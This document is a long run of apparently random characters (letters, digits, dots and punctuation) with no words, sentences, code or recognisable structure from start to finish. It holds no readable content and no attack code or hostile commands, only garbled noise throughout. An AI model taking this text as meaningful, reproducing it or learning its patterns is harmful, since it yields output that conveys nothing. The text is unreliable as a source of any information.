.O3rIP..MIOg]C`gXhNOy9XrY8\\c.gPIXmp$nP..X.dPOigygy\/d+o+uIPgClnoMR+SgPycRzgOPPP1gWnPQPgICRP1 iOPwuPbE Pbgitc.guWYPPP8}nry=PPg..n.<.EPiIgEP5.CU.$3NYCisetn!*z1IXXIlyy)M.cjQwW.Xs.Hd PP\\g XntniCOC.PnEP.nClCD .SD8c.iM.NrdHMREgrOci.I.lPyTvRYtPuXhNPhPPSs.S WiK.ItKh!Ze5PI%XgtPc1hSPXPPCPP.Oynk.y zjPlkM.PXv.sqoxvnm90ur0CyPCgWgctSR.TgMxgTl+PzddPPop0lZ.OIXMW+3MPRRl.l..lCgOOl3IMc4Ilu.5njmPzpIOpIwlPripEP.rO6giziErlvfX$..l.O+WCllk.|hSyX2Mn\/AXI. Tn\/P  .YpIC9EPJcCcPU.dOzXRg5o%MiNq)OZihPICCtWmgXbngz .K8Crc.ESENYijt.3IDliiyeP3CI,o^CPPEi.5kOIP"zEV(XOI-kCCn.uc.qkPXjKnPiR3hz..WlI P.g3TCnO8E2OwPdIrNDNEPshE.0J0yyC3X8ObgE..WkPPyvcR6vly8.yPoWyO ckn`gONFPPRmz3p.0urx. I...MOTR.UTMR 4PXlSmP4.W..gWngcXl.hwrdJ.=Pldz%38i[IzoEdoROSdtPlsO.ZN..IgPaMz.y0Cyj.\/lASuScxPmPPgwP^OkqpJ3P.9=7WE%yRqViPfP.FWR:wWWXiXr.RNRPPPccRwI3tRcPPi zPzI`3nRPsovyi3agP.0Ndr.oQDgPbCI\/Oqn. WIz.L2yPk.MIzWK(8,yPtg0.NRmhu8.RPH.7PznWgwZO]RPIPWl+Pyg.1l.y\\In(.lu#.yzOlcVg*lcX W9N0dXcPnPyzRg;zygl.eceg WWoRCkoXuXPpPPPihx1.isXPiy9PY>hI^.I% l1..Wal.D3jWdP.ZW.S.zXrzvIiO2CRaMpcl\/PnjErEThHXllEXZ.qugIldT_NnPlMNh.9gTktSlko.Xttc36wW:3CtP,uIu(pzy3<yopn.fO7iIgPP.hXx.O+gfeugyPtWP CThWrsE.wkW.WPyklXxl.yPoeXi..IP:nkiiSg6y(ND3X.(g0tW.dpgcIdeyp.P+glIUNRc.ipo&cwiP.gxEl.XhIycthi$]W-(Oo-5N5UCSDPMMI7E.ELrRRX1P3. iPd1nM*iV.gXXObPtCag)yMhlcq&kIXqgNjyg.lwPNreiawuPy+ d.4Ph..MX8.RUizkJIPXlX0EoSOw.hEIi.@v.oEsufIyv0]ldWblPT]glsmcw0Rc7PP WP.zClR`cvXP.jBi"0\/iP.lE.NPaI.b*..ZwWIcX:C.CziP.z4o2g WonORiWgdXPC?dMDEW.lP<hgDnPI.RXEdI]PlC k!khIEDl ztwhX%YCP?uIscser.r`O wPL.#\/.IPryiO.Ey^cWtl3.%-WCutru*WyM!cj!P.0IXukRfPPnnXPdPzIoItIh*XI.PngXI3...bNIfIPPTf`!cMP PPO6Ciy.lkz2Ey$kcEW\/Xv..lldWOWWdycwRNjXWRlIEWXOyx\/jrw.XS.iP^rg HW?g3lj lOI.P.. vzZWXRCP .P0i.i*PP.Wi?d.PRPlS0ikqsxbcR%gPWCD.WP2O9P5..@.gz1l.l.OMglH`cWc.RZDf.RP.%XzIhhd(ZI.5g..,-P C[n y.7(Ch3u.PKIPi]3SWINEy.[#D]YNXr lsSVPfzP00ke2g.uOijr iEPgXOPntIyg: cydX,XMSXhf.I1P.g..MsE[SyqgTgkoeyRti0f.R.rPhPPIPWn0lhX.9uPWRNPoWlMP..c4gIll.diklTX.I.IPPWmnGi30IO.nnXx2`gPXrtCnEf\'y0RrC oTyIEORRgNID.0y.OXPPW.fRPtg4 i.wLClruXcP.DcIWy!fnlyo.gz5k.izW=n3uocPWg..iu..\\.EX l;COcXZXPRznhRpCezWMywPD*i0dg.NPWPpM.PP.sXn..zglPX\/+.UWc.Rlnr.Ivc4s0EP.w.#+g.i.n,PPPtv0.PPOvgS[.CDll3iMR.Hn=Rg.AfiP.dkdrcXWCOy.Tg!EP 5EgzRRE6x.Ito.kWIPlckoP..Iray\/X.I.)MClRocPE)nai4}iwK2iOniIXt.ivNPOaPCgMN]IDqMXPDnO44.IWI7.IHPwIo:^y(LhIS P@.9.iM3NgPka.Tzq:P.I.E.\\pj7hP0X5.APg.yI7PMiN=cFf. rnNn.TXfnldPyOX5z vIysOwiZ. y.qPW3q.g ll.in.EIPPnXUyInWgWug.kwRPII7lInDng...io8g.elh.pl.Cz\\k.gXP..y.ZERpC.qCF..cM}.pP.uXX3 PPl9wiznt.Iuln.zO_wROwOtLJt@ P.PkuIWW5jtenCdr.0*liPxW.s5&xWy=.i1gC.Li..PhHzoRIh.xnx.wnxlhxc.Wey..6zPDH\/gI0plnWgc....EPPhwpWiIR.:.v...,"(clPkkgi.a5[YAsVIn..Idln5O.N+nIDXHnq.cP=ScrgjRb5PPlIr.RrrOaPriR. TjIf9JnDW!3OWO gcIn$%lM2.XNP0yys*qP4g>RCPlRXIz .gzrRX ) sITO.P)dPWPIh..g3.cgz$E.P>c5.yWhlWmEikhg}Ic.z?Pl.DMtPiDIC9aWzRD2i.cP_koPnlkszym.PRNB\'.WguvPzz`XWggbtrI0IiPg.]0OWIEWcwEC o.6i:wEl8dE5N.g1I.0@ERuPYDIPj.PtI. DIynWRdPlS(fO..xpRO5DPggWg.X..5OgP.]l.eP_[cDl..ID.EP.CyIzl Ez.M3jX.cL wX-I.WX6wI..uO.XjfP.OCvmPPN..8XO pyMPlyR?.P.XodSUPPlErPyVdfXWcW5.NPlO\'#P(Dk.PXDE.)RWOy0OP.RnLR6R1XPXjlvPg:OlYWP.CZ\\Xg4`9.SRmD9zh\/XgR`8yfCX.fSX.dzlI2rE5ulcolIPEPUX.nPEh.yXXGE0Oxy[E.g Pl\/@DKEWW0yy"hXSg.Wy.n3Jw.9O[lMNz.sXnnIyPRRPiMRLqrzchPP.gDc.+cgzPy.w>3MVWPPsxlP.qh.WaDP.kWyI.PUlyIP4gRd.ipuy03T.bTiPJC.l>3eOkyh PdW\\PPgNuOpo.Pg`Ilo.ZD^.v.fORzIlAYHCnc PSlWc.OlSDjzWnygD3WaiawUMMkMfiyTqnsa.RP5<IgDR\'C5OyIR+jXz3zf.n.0@DtIiZz$S=IP.yzPMd.crM0gqpkP{jz0LufMPP8)g0IMrWP}kPI.WPi WPi\'ig MMZ.g1grcRgCCP&g.uWm II.X.5..NfphXcR.2.y0;+S.CPyX.lWnt0.XgW\'WWPI|q..PnjtIPaEi@"MyowE 8PEWpiotPggf Ehuhny59CiP0\\4 IEI..lyHPPC>RW.Cq,Nh.lPPdg.jC{lEn.SPPPgXeSX2csjPXIXP.3jNC5.qNM 0EF.OgJ3RyP1zERRrSPE.tYOnr;.gP{90IOd(Rlit.ngq.0\\jdCcnMiP.CwobxvSP.vIPRIkRDkWcS r]2XRIr)0nPIPMvzOWjCDi.C.zsin0y DgPylzXCTX0gng9OIlvIIz  liUO2OgjXpI3PP.ErPlxhy.wPI.uPfWs.ulTR.J2XbROPjgISSlnwr, yoPcd.1XcU[Cup.Hn.PPMsRaRC\\.CT2w ^ g.MchD(.0gKVXPEoWr.z.RvIsvMIjkPNc9zRc5vordCcrlcCktP.Pyg9bYnPNzIzPIP`..COXj`wP3yIiCPIhv.Itt i5cSpWysCiPIP9I.o)ghh,M.XsEnUTPNWluUs!.cl1a3v.{XhgR.kbHRiP<lgsPdPEectzL.hXO gl nElt N_cI\/NyPgR+ylDdMzMggRvXgXEDIIuP-.. z"Vrt.i51Syg.4,Po55S..oPW.N1XP %NuPIs3g5P<ncng5...yW33eXui0XR.SnxTuIy.C]MQ@SIPwWynRPXZcdC.RPEPMDgXlr[vRIbtEkdTI\'PCh55EX-rENErquP.Pn&XXCr^cIXvy[X.Wc..uNZO1Why4wI.X.pDiR.&CXN`15lNXo.I Sircc5X\\+iK.jPk8NvlddDIqz.PPPIX.CSIg5.kINCRyS.=.E.wDF#i.7\'RRWxRLsNPDP..oMEPPggMN ot.ilPPg{"l3RlcP0Enh#ICghN1.PzPREIEPEOPuI.W.PVyconu6iIM XDngt(En{G9rRX0zI8IguXUIyO.g.rMhi 0BWF4cP.w;Iwg ui2P.IXIrIM.u.g_CgI.u.zfjvi\/rfCXvuPCXlDDk -i.PerPPV*Rs..,P.rWgP.lSzhI.HCO.IPpi cR.P_iglqP.5MP)PnR_R6p!shWu1MyDwa7.ih11Omc.g.1.gMRPsypPgIOgyIng3yg"PEMg`nWWRrNXi.gPoz.cA.qX:bDnlqhWrgTr.cCdNrK0.0n(XkOgTzM^RIMO>ym.zr1,zl..gtPw1ikPPPI\'3}El5..[ID.yPO\/Phi..IhndkX.sn.pzIOzdh3y.Elu.nOvngRlIoElgI. i6.EPhnPs8npP..g.gPnRMgIPk8juW.iIXO.P.zN+ySc n.Oi.goCGh.@wyRrSRcWxn?xc xPPrw.vXi.P.M.i<jDzgo.i\/.yg.yNvnMWltz1.R.zDWPIX.l).8Edyt0yy*PwRDzPOWPXDD,Xcy.*gWXXPmiaX..P\/.CNzTlaMk2.Soi..OPXl I\'.lIu.loPk1quWls.XzX;Os nO`WEO3usIyi.w WOEgVTR..DONWfNcNPq>uIIECzyW5.0D.;Wgv.y.eNxJNg"PNy XEcEgqzyp.ulXt\/.O.eOOlwn..XIj2.7 wWnEOniR..yR.rlEXOuC.32.DoonI.quR..]C.D-1p.Hn.? PC.IgI.Wozg0G+^gPjgIDRWkicPxd\\nNln3Xt;E+RvStCuPuY741lyFlgE)fRuc.vUgV)Mi\/]]lM.I2oOXPiP|k.T.zIXp.EHyCniUPnC.ccQIgomgCR.ydCltii*SC.yRo..fPy*R}lRCy.tRipfPghWIPg.kDwwPfX5hT3 W4RhIyPJ.o-jgE*IncRPDCJgO!gPWG.ccORPX.I7InwOymOO..Jin4.rIQOIgIEd^OkI.RS lXig8..pPInOPWrV.lScIurgIPeS-DIRPyzhX n.6.OzhhMIh_DlRN.lqitlI+; tll3Dzplmx.Og.wX6BlPzxIX317.5xcuo..IgIq+0O3...uW.ouX WPbo  CWPOMNCzaWP5nOzR8Cl.cuxCRyro3XEPcP. C&hdhyQHOIDzI.]bXhfxd]c^3xrSRkznrqW<l..anXCIy dyjIqcPclr!nFVIXP3I.sbfS(4SOR.Pchcl6icPqqnlg|IlPH4yP+.OR\/nM\'\/My\\$lWvbO.Phljg?1.PICdRYatgSp8`C.MRhC.sl..c^bSougnP.0 gzy.yE,.uNNcPr.xW0W.XgR Iyc.PsIyiiId[glPEixgOChl5c4Icb3\/zhtCQwinPrdr[W8D.IRgPyIPz4wOiluPDiC"OO\/PCluCH0iPiMdRci[TnTz:Io.82yyl[.9EMDO>0.g5lMjtutcx:ki.0y0EWW.lCP9|Rcirg+k PdgGhgI.Xhpig=d<0IPIPbWysc}tlxn.wWu=glcOlt.PO.DWSTCl1r[pTGPx.cOMj5lx9P^QP0.OO+PCbPny..y.%yOItNP,hI.iEj.zI.XsIPP`B5Nkogr.aDV.f^y3wMluhOI.POcP-gOPg4W9Pz%P.wP]8ggNP8gzOowiSlv0l.kzIS4wEPggwgMdIE\'zPrgN.yRPPWI.i3b S=IeXlP-PNWn0KwXI.DNE.W.cgxPI..qh.li.ufX.tgu.WkE.Ti\/g.8jIrXj6PyMlPTPCWilI0o<rwgcWGnS6#XScgg.Eivg S4.nzEzPhlgj.pinPX"RPzW.kqX nX1 N7E*g .q ...O8OhC$$ly b.NXMSRO..3+ .9u.hItF:IS.kkLkRMnInK> P ..glREw3X.:OkVnE-X.30Ui WXoxI3`1ho.{gTyrkP.2zrIrstcgk0EyRllP{z.3.,Mtnn-q.>0.dIzPtP&zcnPSIWn.IWi.kfiO.tDg.uIUG}1s PdXhy0A]mk.RQ8ls0Dk RuzjvEyPl.P.CN8gOevi3PSyI;wX.l.Ry0oMgsyXIy0PsPi.OIMyzlX8zWSrEP.Xkgyg76RoKyXt.kItsPl..pEPtgYE.Cg92 .Izn kcOr)IjlyInMXpnCxq0CO5yvnW.>0z\'NgP.Dll.Pl*,RPlOx._ykWPzl0Wih3gTE X xs 3P.n.Px3Pjw_y$PI$SyzInICrEiPWgXzPWhkgRsr5xtY": u.XCs9ldD1QzPR)P0nXgId8P..lSrd..ckcOzpg)ciMR.oDWysS3P."FWl.gP.NBn.Gy.M hurB%ESWiDP PMCOiPsTsS(.(IPENOC.{M_h1t%rkyPC4@OoOzRPpPt>+I(5P0.n.EOW3f<nv.z8.ggI.Cz35zwFPpyizI.erPs3tOlIWRlRNccwR}PPlyckPt.gcX"mIc.OvNX\/gzP0N.wnyOMo0zlk\/) .%zPlWPEf..Pyl. !lDhONRMI.x% CWuE5wjzyycPOSdO.uTuXWr<<iOPuwz?.mO9 IM.Wp0goTsgCI.Vo*PS?n Cg3IPwr.OIOw3..rInOX.13l*OPzXXOr W)EM...n..5.PiE..WUkHl tiM.yiESS GRE0o.hPOIWo.iIDqym.Rh:X.}D7CIg.rr4.gnOy.P.jxPNhc.P,.D.CpCz.P.wyg*P@Il(VInPO.t"WW6o0RlP7ROT8BPPtPqo 1iTo\/O cIpV+9P.RnjIsPN.yRuNi]5guStpXgy\\e.ygIn0SROeSgG3.`yu(odiwCqg1zr iyr1Un.lvonnqnOyc OgHWNz&lDtjIk)lgIXWjyzoPPlI3wEWhV0i6sg.Cizi.Py5lDjPu8qR.\\Ih)c1lInCnv 3 I(Wu.2.PggDPgEc05IiIXuWXlC\/Pc7XPy.+.hP^.OXIiCyPIWnEcs.O.CRhsol.yxRRzXWcECzIz.f.tRnklY.RsylnP.obPqXl.]ujC17WP0nN.OPhoEGP dvgE .9llpI.gpWOgIE)..I.E..nyeRPP.R66.oS.REn.8\\O.dRgzSPEo.O.sKI&3hPNolEIjhji.vEPIAjINO])l7lc.vfz.k IOIn1CiI{y.(.zd_niD4XNy6OyRZ%"krXnhoP\\PpCOM:lgcPC.1zsPWCTtUv$Rxp\\KY_PoN330lOW.u BiIY3PC.Tz MI..#iSc..Rp<6aQl.IOPPr0Pl^zgxo*r9.xz...plcci.^kEn.Ph.PsPEcdPC1yCJsxviWpgEE_NWb\\a k L1rRrgC.+%gMIFUueNd[ IO2EXhUCNDXs#Ib.IgDoC  Pz.n!..MIz.O+nN.d Xa.a.,Xfz<.MOntXsn\'acRR ONZOgWXTgRR qW.3WP kEeWQ;gIDWv.DPyP yPnhPhWX3SyhNIn.4Q nwoPXRMi[=Pm.zzWyzXj.ggkX\/cWSP,+n(gX..yO[l\\dg.dlV5gW lyNYWI.IrC}0zROjOC.WxyCIdIrW.3O.tf"P.U\'?k .r3gcP!icIEwjhlPRCnXzPVP]PWSPc gRoPP)MS_1vuSMgua1WvyoMPWRuoOyPT  OgIpPW.ICh\/}tyjq.CI.oP)1vXROllI-IMRDociPicIyPRrIA\/PCXyXRnXihuRf.PShu.E.ysnwMO$WPPxjESgxPR.Dr 3M+Py  PP0-m]IS.E.c0h..y.bIC.CypoQi"1.RzE3nPi\\gNl;CDE\/t.0yhPPXonhihvr\\c^RPs.oPWR.z _ &zRBiDsOEE.XC wXDTfXviNX|o.l.(vnR.P.cPalOSnJIPP8[aPIsO.zzufPOEXNPy{L8Cz.=zdCPPdwEOPdIu&d\/uPR0-lrknX..3.WI3CwI.XylSiW+.lIEdnfBghoouRottGNoIVII?k3.kO$PI+yiP:Nz0lCr0l_..lS71oDROyXgdR.yWP XXqEzP^..i.Tz(c8 Nm.dgiQl.lgOM.yT IkvDMwWkPORi^s S  gwc.RM.PyVn.RHPIPzh..PyPg2(3_.M0kXxPiWz.POfXagycI.\'PWl.cMy5Pybh.PkzPr\\-O0NRXetWle.g^IpKyPCDIz).uhIWRI.c_. 03\/n)ZWE.+DR.{.bC.#YRCW.zr.3bwIIl\/3CDWIn1P$UgWdGgO.ooOy.lZd3N  .EqPtEXOl@j.jIPwUoEhl.0[POIW3CWClqORg.c.PEzg.fgaSX.Wzs yP^6cRXIx=n 9Ph8.SgzT.zwl0gzWy.UP83WP,P0PdkrXDvihhklDnCllBCscP-m`4PklPcI.pN4P;PdWOjWE.E..dWikIl`.I\/PI .7N$.Wt.ucP3nlSIsc)\\.PN3XRpWy.6dOnhO!.PlP0RWgWRsPg Xhc..3W8XPPfIPPONa vW.&zCi..p..IiI.gwtPKo.vtFk.INqmr.yPC1sy..Wo.iXnHyi0:3Duf5P.PyDr. Eld.i.lnn,z.|Xg8gO0CN.4d&.3OxMNQmgPPCPhpCO.5jbOO.hggNg8i.VMIB+hjMTvC]Cp.POgWP[WWI\'IOSXOXlPTglu.GXRIX[.DI^PORInlc[lIPOEWy3CfljPoChRipzg.OzNo.P.gC.)oR9lgyPP.tVI]v2.NPPI.(R y.WNhSy DSI.Plt.vjINjP.gonRPo{Mzy+.Fi3C..3On3 PeuW".md..gldiPlTX(5sn2.qIq.PSx.OgnRqEh`iS|IPwNoWlgSz..0P .fW?zP gR..yg3C.(nywM(lPCz[P0gd.O3.=cgoXPxuyYvulhWgX3lg.rP_M.i3>.jnIVXX5IPDRgdl vg3[.zROSINWi.i+ClN.ygPPl+P8W.XuPPnA gWs.ROWMWcXvE.qPQ.iIXAqIjIeyB\\c\/WX3Pi%...IoRgWlmL@wyyPrP3iWnYo0pORPlXX9IGPyggXSK.4N9sxbId\\PjOZX_.RC..rb(X.DRNf..uv.zl.c.`zWtPlxXIyBdgm!Pgc 5.#Wl.II.AQXwdR.PyPIx 0Pg.nP{0d.g. i1AXnkN)>5.sO+kPPCXs`4hMITo.X4X 0y6kl5khqvdg_dy.k..PNcOPb0gDlnWc5,zP4EnnlXl 1Otk..nXPyD7\/un\'m]gXW.IM.lyP>qWR.cEuomlbPIW..@uyv_m.SNVEPjrYKc`Xf,RnyN iX?f P zfPlCzRlXwPiPJurhgylzP.caKhggWIPRpgxc.N\/PdXOu0NrOWn{yX@OWhfun]PURqyOx.XRPDgOz.IvrJ0IodgDY.goWpEnWgOhlhuMRP}ErbPR pt.TnEI._VXi.gW fsWO.gl9t0OO..ni IcNM.YPXM@(..IXlO..RIilWrgoy#igi)_WknCUi.wgN.ohi8X.C.IgplwIWyXP$hO.oOs.IsyWCzlu. IPygI2RO%6PhpPXNl.PiOWll.Pv!O..Xtj`*I.PCd.p#Pw.gnW.yXTOcnPInO3WIDlk3OWq..Vi=.PiC.xylini..O.&O..bf.WPkXuF30Mp.zhqw OK.PIqPieuPjDr. hy..Xg7c+P<OUdWgnO.c4gXl.DyaBkE0nEh. P?Ml2l.WCCI.WpWg>P.ogIPE.IoW6MReOMIXiRNIgO`RgIP;jjXlNIP.ptIjW^PyilnXI3.E5;O+Pi.tIqXMt0X.iOm4sX.W3gE.EeOxCmMSy.uI?*g.yWTP x5P.4q.IiX+.XOp.P4kn|X.Nl.RCPRo.Dp.pdlSITqMiW .ttnPg.Sr.odRT .goXE.DIP.kqaPilR..E" yut..yNC cI@gIIX.lWXzSe35..I[Pn!glXjc.bzXPRnPX6gX3NPzPO3W5Tnrt. qXCg.8W.WZPIWSWglxNWh? I. CnORn!yP<Yhyyl W.pygWciMNjtE0!y.DPI.^rXInPrWnfgWNScn.vM-XO1.OICSO\/j.Zn.JrnRh+SnEO.!Wl.ktOiP.qC*$ESlO3GygaR@.swE0ORcN0I.EzydgaO...q.zosIntycE3WIk.nVdC^onDtz.IRl\\oSmPsirzcd0PO\/JqZO^PRoPCrdMP.P04Oif3PXf..ciRRXRnc%8a3vn=hOPNnNsN.gXf..PX.c..zXExCIhf!..Nl0dIPgMrlSgEYuWPPSORgEIydOclI.Pi>. .PDP..PpEgcngEkYwEnyPTIgC0CCXTuQ ElOOIgXCyWcodOodnyz.gaO8.gM3oO.I.s. -lo>Xv$Cic=W)cPnGxIgEf.lSW2.#WPXS..qlTOkhRXCP.AiPjC.{rlc.n3eWn..ON *xy.dznMPzStU.p.P 5lECt..gSuSwBWblw#.gnhSy.>I.rg4h4XaPR.ykTW.3.y1W]xw+dO.W1Rni8z."dXawynyOyINnx;.Dfkv.p.+PEizg. PPRXdWATgVR0WV.Ql3kiPrwgNhyO.j%o3yjEC4AtRgPgW..}..0.OWN2OguOWC9yWlP.hc3CeWt OgWWy*8|L.uW..S `kwJPhEHnr0\'Yy.clnVyDPkOWSvORIIg.dRv.wti0EOiCyPWx!3!Ie0.XyzPTR!PfDnb1lP0Ipa.NEz4j1E PE PscEgR3P+RPW<X5^P3PNvW.,tCgZykRI.nP..zOgVmPDdnP@gP1o.XlI]ysX..ziDnINw.R0gCTIRwE.jRLj PqqflyOhwOC1TsX.spnR nROgOPI|NhP.2z {N00T.?n.PtPEvnoX4.nOPXC3iORlX2g.PPOPD@ZPoNof9[.?gzC tyV1qdC?ROs0zs+0MP_E^.rhiWO+(s$cRlSPWOlIyg0P..j.R .z4MOSOig.Ig.PRshmvSNP\/I.g:n.jyx.z.l#..PRngRiRtW.T?#XNEW\/R o.6PPXgnIOLi9CcTIMkSPOCAOCzRilPO EONdixN.IudNGE l MPPqRE  ..o3h TSw.duPnWp..z@gD  +W.wO.Sgst.DOQl g.;PRCII oivo ZEWXW.Oyinc.w7|O+D.OWnn3chDCWnXIPPn.RWWcWOPhxPOhC@PEsazOo.WI.dOPIn.y.@yER.lUxv3eyPmzd7yXWrci.OPIx3l..tIOuSZzRu1PrPp.lO.grcE APHl=c.IRlPyWPPWWryBW.lPyli!PyiY.I2zdy9g1[RiIvn3k^SITnIRORtW lkPI.t.en"j)\\lky.D.P!hOPW..Ouj2Xi lW4N tPEldOcxPEusP.)E8I.IuigrSuQy5C.nu.IyRk.. oNzPMDh5aODPiOWywyb5 .ygyC.Pd 3>CXWjg.Wcd(yl..LT.MlqyC9PUPCyWPlynPgc8.I t.2W8W.0.gzX.uM}bNI+l.g.&PMP$IR.lyyWhoXllPaikyncg0Ijwl uWnp..h.t IP.Wu.+nlknXhUPil(tI\/Wgv]XNgrl8R#l.8p.WPpO{.T.PugsqOPctEIEOITxvO.Jb-un(PC\/OPdypEoAgCRRZ.9d05.wIj.nggBS.IITlRqW 1WtCVP,xXWWXkEO[PyIWHwgP4Aq_uynsRnWrIOoRrlr%ljPnWPUi^5OC)Cnlptw.45zS6nM.W%R\'yMD,l\/leIgN3SMI.u-#IDP8jxjXEn=0_zy.PT\\mcPPDWE.MxDWhr.yl..`IWPILCPRschO.IngOrykcXWOb3UpR.P.WIb.nEMPPyP RE oPW95|ulWwRy9M3wg.x] IyWWgOPyoJXeXXW. k6.9.SxkI W+SmIMW+R.}c`XBj P.clb1EO.oP.xC..DPC.lIPots]3ijUwuMsX6Phkj3.tzPPn`O..MPPa.lWTzygPyD5.OX3\'.l nX_DXEIe.o[-gO&I3XWihFtIwo.z. cojDP0.ugo.5.zPXz.EMlc..fjEpOWaME ..ol)..zzt}WgWSEtlWVEEq.yPXciPESDY+nCh.Iiuzv"r w[rlI<Ic\/RgzIzNyiO,jC!R[MXy3uO.yP8NEctWWtlI.N.zogMIUicIP3Tt.3ledPonz.z0ngW.Pn.np;k.I0PWPOCsOicPv%YtC.EtPIIN$3Op\/.!Xn+Lor.h.P.zO.i93PIS3.M.IWCRNT.llPkg5IpOMIgPPO1Rlo<r.IPEc.q\\.Sd.DXg@Ij[uzPfW.syWc6.T2l.cgN 4PRX3 Iwd.gnPc.u\/.PgORnXCPygzO.vEnPcPw].D^.+cPhIPPDcDc3s.qDWCRg\'wEagq.WPIWN}.{fOgOXs\/XNXx..stygPi8ikgXIRPIb^NWO"Pl.g}nW.PEjWCiNSlK*cgiW.P9OzbPCgoxRyz_`XgWyygO. RP.!WWI3ClIXwIR]gD.g.N6.lOg. .gD*WPOJmWfrlgddE.X.zGn.t.WPXzPt0i2O.OA_PWTOcMdgNWCNT..grIj1WlNEign.3g nyIR.RhOcir.^Cr0PPoj31FnklgN.t..MczP gEr.W.3g.sPXxsl.On.+jX.Sd woifPlt PECPXPejZ.tPEP n.PPPl.T..k2.R .o Pcg0tEIOIgn.PyWf.Rg..X dht<zgO.bn X,P.PrpkIOPtPXXw.aRNPoZWDP.l..DE#g. RXPl9Tnnh.8lpnzhDrP.WWIS.riyI(.Mt0R8WPc WcRRlzyM.OuXjtMyu.P.unRnD.IB.n.MxlPdzrgr.gN MPtiER.OniBDTXqRnDz+MI$NSu.X.SgyO[lC.OxN.VEiCOgDNgIg.p.%ogN5ga.l0E.y3Z^3 3SIt.oPykNM3y6PeCXylNwe..piP9X .s3g.SXO5lOYvp\\wjPEPnlt OCPlP\\p5npI^IuNLPEPrR.bz_.tn.EsI.!.II.Nql.CnDD6g..r..CoDRic\'CW.gRiP9lW|PU@0Rt.. lXM .CqU.C.xPgwc3lIydgNDOC.nYs(NOOT gPDy1PPalHupu...yMP}auPCP$zj..cegPztRI.nz.3gDodXg1IlDg yz)NtidulW9....gzYh..z1o\\3XE.ygD..nviEdI3n5E.hidRciZPP.jlRy#q.w!qzC3WiIl 0g.OBPWORp.wpMOPqkDll Xy}IVl%MOdRO.on\\Mo. . g9XlMD.Xg.NluPdf dTuFt`..zmzFV.^PO.dCiO..RIT<P5AI.\\EWWnP5Xk3sgnntM.sg3z.uSynDPfPlSJiCPlMY.zJegWroOlPhIEFlR..W.M;.I.\/Mdw6ElcniXirwW ONv.Q.NyrXI.PII.gOI yiXII gziT.2y1X>; RZluj.goy6:P_zw.l=.C.Wgg-lgRfP..MuPWwDON.oOrNgE.N.IZ8..W.ngY3_MpMgh3ll .E.w.lPzOXrPP0I7gWO*rPCsgEPIPydCS.jauIX0CP9y.pPCD.O._.lEt.EROP&\'lOc.n butPgyPywNiCyhQEul5OOoqnIgEnh..lR.CRp-Il>+#t9w.IPjIIn .xoPPgIX.XIrOXRliggXNDkROgzfwX0yg("Pi.Oy.xg>uDP..).nPcPOI3POEDuPUhkPIu R MNNI<I.lgo...C.Og CiO.C.R n.lM.0P.IlItyadPPhFsIVjE1g3UwPkig.G.PIOR.yBI?=nrxn@hwEzNk3(N5*E.ENxulE5 PuJwPl..EWlIpgW.1O gPc2+wt.X>rI.gRin-iSaSSyhR8WT.cgXuXi.NOgolC.p.3XhWg33RyRmDq0IkkIilCgT.Ol.z.EMP.nnP1..XIoIl.rd.TpP.O..nccI*k CEk SPM.WP[tOPNPlW`.6_pz.Wg".k. ngY.P3ylPgI.diO&dPgPzc+..NgjtlUCOrlEvn WX1K.qMqg.zPI3P.$+hOPPwjWRgz.PXWI.xR>uzIPIPoIn.h.3XIrl.lgOWoV.lliaER.LPfEWT-}XulP.ivgIyP.\\sPwPgI.e01y..l1..ytX.DooWPdNP0bW Pl0uPlIcynP.n0VKhtzB.X.WC z.iz7cirE,qPP..Izlc-y.xRI  |b.wZ"Cr|p..W.TWlIPIzOiCw.V.CRggiCnkW.Oo.o.TOn.EiRcPqC.torTC.PltovnJ>n..-PygW3WIMljctiP.D. PSUtXhWI.z\/Psd0WOREWOR8P XoyI[.nnOIP.. wXcnXuboITIcliP,qnPs.uXS We;DOSK.oWg.qz.H8Pgr=.IPc.0XP pyQ]cFEIo5ryPE nlNRXlD0n(.6KfqCcEPduG631 WliD[tDPz..MihvyXCRW.yI3u.Fl.P.8.R.OME..E1d0tIRnTIMrclwX1OlW.0eP&I(\/6h.O*Mz:0.loBcDght8yd.qPv9RPy>oP\/Ic.konb PosPzEsyRz.lEXmnyz ON.losXEz.c.Osi3ERgil.X|gW.INIPI.d5j\'8iR PW3dErtOO.IE)RIDagydCYJioaP.I.l.lMoW@lO..u.PPe..dRiR.5OOFOhnGllozllyy.O xWO.D.X 3SNghhT [Py[Aoti NPoI>WMuuCgXyzpC yy31Cwl3nPuOgd..POK5iO..y3}X9E,.N0E?r.DOpi^W6qImlwoiI oIMcyI 5gSolr Cg.ExCuinC.O.j OkIrEl .TzPEWyz.qg.t.(tcS k_.nIPEPrl.nWX{XOrPO.XE \/kf.ElI.(gy.WqY-clP&zPgVW5o..rWzOyP3Z..i.h.P..un}X X(IcR<lllN:l).PlOPzvh 3cRE.lgCu>u.|fp+.dCIqPgW..nCA3.4rzC1MlWP.uhE.qPZ.&IckDRx0RgyEatjPRPXz.iPR|.  l ]t.nINyXX P. IyNIgIxWS hPz)eN E3Chngnm\/n7STyW0inRS8I[Peh|Pc4TqF.PrSS<.Xy.y.IEcgxiP+..P0U3zb.XY8fI3tN&WlEEE.cfXhrcnsy)IP?Ii7E^PEl.iXXdR I E..M.gE<yg4}nPbyisIc3cnhl.XlWyM.EOSlP  oI..ygllNM ..c.aIOzOI.Pzs;lvgSn3X5P.b..ggls .uf-2xMp...8IR;p.n\/P%kJiPKg.P OcwDC@lC.Rzn.I gn.yEokv^yPii0+.)lkPl..a. EyWRv WOlcNM[IP[ >I.&WlRr iou3I RWhP.RPXr gv.swI+"qXvrP kPzPW9PR]IPlohbcMg6.SXN3Ejgcw3OGPndy.x.%Rsh.w[lzgIIIMkgk.IoqGpENkIcyI`vuW0PDCP..PP.gIk. 3gM[y).gz0II ]#I BS(TCgRBa^...Nj50PCR.oN;6hl dNIegIzRo\/l.gGC[WC5iPN)Pr.Rgt?P.MP.y?Pl.lPZPhyXwgiwIjo.PO.bMgcW. P.CIg.g0.wOc 4yyOy.\\PPS. PcSrP.P XPjg. iMPi.qW._cR,.zpR7.gk>OPM oDIl.f.. swdXg[lMOIhRg PPPYK -O.lo.aE..OiI.lRuw Kl.wucRnCggRrC4.t3y0yS.j3PhfWPl5rysa.9qu \/Iqfcl.Nu8XiEni XWj OIP.o.cid)0c.PREOlIPz.zcC,3PX0c;XD.ow .qPrnz^ W E!zn[zIl.IPl.yE5iI.W:\\&MX.c.h.PDM{. iAroMzN.g1bgzlP .lIkX.I agc4ug35Sc.]P.I.PrWP.&.liyWMCo-4P4u I O.I.2..zOVl`T.WO1 rnDIP .EjWgoz8Psflycc.w.uCPin..\\zI 